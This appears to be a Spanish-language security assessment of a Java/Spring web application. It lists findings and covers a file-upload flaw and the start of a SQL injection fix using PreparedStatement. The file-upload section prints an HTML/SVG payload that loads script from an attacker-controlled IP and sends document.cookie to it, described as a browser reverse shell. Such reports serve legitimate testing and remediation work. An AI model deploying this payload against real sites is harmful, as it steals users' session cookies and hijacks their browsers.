**Análisis de vulnerabilidades (Inicial) -> 2**

**Solución File upload -> 3**

**SQL INJECTION -> 7**

**Spring Boot Actuator v2 -> 16**

**XSS -> 19**

**Validación de los campos: 38**

**Contraseña enviada por Http-> 45**

**Versión desactualizada Bootstrap-> 46**

**Versión desactualizada JQUERY -> 48**

**Stack Trace Disclosure (Java) -> 49**

**File Intrusion 51**

**Use of Hard-coded Credentials 53**

**Security Misconfiguration 54**

**Insuficiencia de validación en el servidor 56**

**Brute Force 59**

**Observable Discrepancy 60**

**Conexión no encriptada -> 61**

**Las credenciales de usuario se mandan en texto plano -> 62**

**Cookies con propiedades faltantes, inconsistentes o contradictorias -> 63**

**Stack Trace Disclosure (Java) -> 67**

**Git -> 68**

# Análisis de vulnerabilidades (Inicial) ->









# Solución File upload ->



Explotación:

Para explotar esta vulnerabilidad voy a subir un archivo html, en el campo de la imagen del usuario, este archivo será así:

<html>

<head>

</head>

<body>

<svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.1.120:4848?".concat(document.cookie)},1010)>

</body>

</html>

Este código creará una Shell reversa, en donde tomaré el control del navegador, para esto usaré un programa llamado “JSSshell”:



Ahora subiré el archivo HTML:



Ahora copiando la ruta de la imagen, y escribiéndola en el navegador:



Consigo la Shell, tomando el control del navegador:



# SQL INJECTION ->

| CWE-89 |  |
| --- | --- |
| Vector de acceso | Red |
| Complejidad de acceso | Media |
| Autentificación | Ninguna |
| Confidencialidad | Parcial |
| Impacto en la integridad | Parcial |
| Vector de ataque | Red |
| Complejidad el ataque | Baja |
| Privilegios Requeridos | Ninguno |
| Confidencialidad | Alta |
| Puntuación Base | 10 |

Un atacante puede utilizar la inyección SQL para eludir los mecanismos de autenticación y autorización de una aplicación web y recuperar el contenido completo de una base de datos, también se puede usar para eliminar, añadir y modificar los registros de una base de datos, modificando su integridad.

Solución:

Para solucionar esta vulnerabilidad, lo que tenemos que hacer es que todas las consultas se realizan mediante PreparedStatement, con esto conseguiremos que no se puedan inyectar caracteres maliciosos en los parámetros de la consulta.

Modificaré uno a uno todas las consultas que no funcionen mediante un PreparedStatement:

AbstractRepository:

